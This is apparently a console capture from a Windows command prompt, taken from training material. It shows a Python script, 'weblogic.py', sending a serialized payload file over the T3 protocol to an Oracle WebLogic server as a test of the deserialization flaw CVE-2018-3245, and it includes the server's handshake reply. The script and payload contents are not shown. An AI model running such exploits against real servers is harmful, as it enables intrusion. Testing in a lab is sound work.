 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19042.631]
(c) 2020 Microsoft Corporation. 保留所有权利。
E:\工作\办公资料\公司培训\weblogic\exp\CVE-2018-3245>python2 weblogic.py 7001 poc5.ser
[+] Connecting to port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
[+] Sending payload...
received ""
E:\工作\办公资料\公司培训\weblogic\exp\CVE-2018-3245>